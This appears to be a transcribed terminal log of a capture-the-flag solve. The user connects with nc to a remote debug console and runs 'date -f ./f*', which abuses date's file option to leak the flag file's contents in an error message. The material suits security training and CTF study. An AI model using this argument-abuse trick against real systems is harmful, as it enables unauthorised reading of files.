 fk@localhost: /mnt/c/Users/Or
fk@localhost: ~
fk@localhost: ~
wsl: 检测到 localhost 代理配置，但未镜像到 WSL。NAT 模式下的 WSL 不支持 localhost 代理。
fk@localhost:~$ ncat -v 47.96.229.249 36537
Command 'ncat' not found, but can be installed with:
sudo apt install ncat
fk@localhost:~$ n 47.96.229.249 36537
n: command not found
fk@localhost:~$ nc 47.96.229.249 36537
Welcome to the debug console! Use "help" to see supported commands.
help
Supported commands: ping, uname, pwd, date, whoami, poweroff, id, showKey, openthedoor
date -f ./f*
date: invalid date 'rwctf{tH1s_1z_th3_Fl4q_f0R_v1s10N_3D025DF9-B8}'